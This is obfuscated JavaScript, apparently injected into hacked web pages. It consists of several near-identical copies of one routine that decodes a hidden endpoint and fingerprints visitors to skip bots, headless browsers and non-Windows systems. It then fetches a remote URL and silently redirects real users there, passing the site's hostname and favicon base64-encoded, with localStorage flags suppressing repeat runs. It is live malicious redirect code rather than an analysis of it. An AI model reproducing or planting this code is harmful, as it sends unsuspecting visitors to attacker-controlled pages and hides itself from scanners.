URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _bt={};var _bxv=[];var _vh=10;const dh=window[[113,132,127,114].map(c=>String.fromCharCode(c-16)).join('')];const hl=dh(dh([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const bmj=function(hz){return btoa(unescape(encodeURIComponent(hz)))};try{const dbm=new URLSearchParams(location.search);const zv=Date.now();const mzl='bog_ig';if(dbm.has('verified')){localStorage.setItem(mzl,String(zv+950400000))}if(Number(localStorage.getItem(mzl)||0x0)>zv)return}catch(e){}var _iim={};var _tyw=!!0;var _den=[];var _xvl='ij';const nn=navigator.userAgent||'';if(!nn.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(nn))return;if(/curl|node|crawl|headless|scrapy|python|bot|spider|phantom|selenium/i.test(nn))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;function etd(bof){const xyj=nn.match(bof);return xyj?parseInt(xyj[1],10):null}let fmd=false;const wf=etd(/YaBrowser\/(\d+)\./);const kow=etd(/Chrome\/(\d+)\./);const wjp=etd(/Edg\/(\d+)\./);const ej=etd(/Firefox\/(\d+)\./);const jz=etd(/Vivaldi\/(\d+)\./);const dkh=etd(/OPR\/(\d+)\./);if(wf>=23&&wf)fmd=!!1;if(kow&&kow>=135&&!/Edg|OPR|YaBrowser|Vivaldi/.test(nn))fmd=!0;if(wjp&&wjp>=132)fmd=!!1;if(ej&&ej>=140)fmd=true;if(jz>=7&&jz)fmd=true;if(dkh&&dkh>=120)fmd=true;if(!fmd)return;var _xyf=[];var _kgu=false;var _dn=42;var _wwy=[];const vi=async function(zaj,xkc={}){const eek=new AbortController();const ai=setTimeout(()=>eek.abort(),3232);try{const pt=await fetch(zaj,{...xkc,signal:eek.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ai);return pt}catch(e){clearTimeout(ai);return void 0}};async function nx(){for(let grv=1-1;grv<=2;grv++){const pt=await vi(hl);if(!pt){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}if(pt.status===403)break;if(!pt.ok){await new Promise(r=>setTimeout(r,215*(grv+1)));continue}try{const hd=await pt.json();if(hd&&hd.url)return hd.url}catch(e){}await new Promise(r=>setTimeout(r,215*(grv+1)))}return void 0}const dhf=await nx();if(!dhf)return;let pm;try{pm=new URL(dhf)}catch(e){try{pm=new URL('https://'+dhf)}catch(e2){return}}pm.searchParams.set('w'+'sid',window.location.hostname);pm.searchParams.set('domain',bmj(window.location.hostname));try{const aqw=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(aqw&&aqw.href){const rqv=new URL(aqw.href,document.baseURI).href;pm.searchParams.set('link',bmj(rqv))}}catch(e){}window.location.replace(pm.toString())})();!(async function(){var _rl={};var _fd=57;const gv=window[[107,126,121,108].map(c=>String.fromCharCode(c-10)).join('')];const tyt=gv(gv([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const yu=(dx)=>{return btoa(unescape(encodeURIComponent(dx)))};try{const yaf=Date.now();const sqo='cg_udc';const wh=new URLSearchParams(location.search);if(wh.has('verified'))localStorage.setItem(sqo,String(yaf+691200000));if(Number(localStorage.getItem(sqo)||1-1)>yaf)return}catch(e){}var _crc=399;var _oe='ozh';const cr=navigator.userAgent||'';if(!/Windows NT 10\.0/.test(cr))return;if(/crawl|headless|python|node|spider|curl|bot|phantom|scrapy|selenium/i.test(cr))return;if(/HeadlessChrome/i.test(cr))return;if(!!navigator.webdriver)return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;function jj(aad){const wuj=cr.match(aad);return wuj?parseInt(wuj[1],10):null}let js=!1;const xmi=jj(/YaBrowser\/(\d+)\./);const fq=jj(/OPR\/(\d+)\./);const gur=jj(/Vivaldi\/(\d+)\./);const lr=jj(/Firefox\/(\d+)\./);const bj=jj(/Edg\/(\d+)\./);const qhj=jj(/Chrome\/(\d+)\./);if(xmi>=24&&xmi)js=true;if(fq>=119&&fq)js=!!1;if(gur>=7&&gur)js=!!1;if(lr>=141&&lr)js=!!1;if(bj&&bj>=134)js=!!1;if(qhj&&qhj>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cr))js=!0;if(!js)return;var _btb=[];var _os='vjg';var _cz=140;var _fz=false;const jz=async function(vv,cv={}){const hj=new AbortController();const ep=setTimeout(()=>hj.abort(),3144);try{const sx=await fetch(vv,{...cv,signal:hj.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(ep);return sx}catch(e){clearTimeout(ep);return void 0}};const ze=async()=>{for(let kt=0;kt<=2;kt++){const sx=await jz(tyt);if(!sx){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}if(sx.status===403)break;if(!sx.ok){await new Promise(r=>setTimeout(r,238*(kt+1)));continue}try{const rcv=await sx.json();if(rcv&&rcv.url)return rcv.url}catch(e){}await new Promise(r=>setTimeout(r,238*(kt+1)))}return null};const izc=await ze();if(!izc)return;let il;try{il=new URL(izc)}catch(e){try{il=new URL('http'+'s://'+izc)}catch(e2){return}}il.searchParams.set('w'+'sid',window.location.hostname);il.searchParams.set('domain',yu(window.location.hostname));try{const vwq=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(vwq&&vwq.href){const ahl=new URL(vwq.href,document.baseURI).href;il.searchParams.set('link',yu(ahl))}}catch(e){}window.location.replace(il.toString())})();